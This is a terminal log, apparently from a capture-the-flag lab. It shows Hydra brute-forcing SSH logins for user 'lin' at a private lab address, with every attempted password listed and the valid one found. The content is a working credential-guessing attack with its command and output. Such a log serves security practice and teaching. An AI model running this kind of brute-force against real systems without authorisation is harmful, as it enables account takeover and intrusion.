 ┌──(ellidan㉿kali-elone)-[~/Downloads]
└─$ hydra -t 4 -l "lin" -P /home/ellidan/Downloads/locks.txt  -vV 10.10.252.40 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 12:02:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.252.40:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.252.40:22
[INFO] Successful, password authentication is supported by ssh://10.10.252.40:22
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 3] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 2] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "R3dDRaG0Nsynd1c@T3" - 11 of 26 [child 1] (0/0)
[ATTEMPT] target 10.10.252.40 - login "lin" - pass "Synd1c4teDr@g0n" - 12 of 26 [child 3] (0/0)
[22][ssh] host: 10.10.252.40   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.252.40 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 12:03:01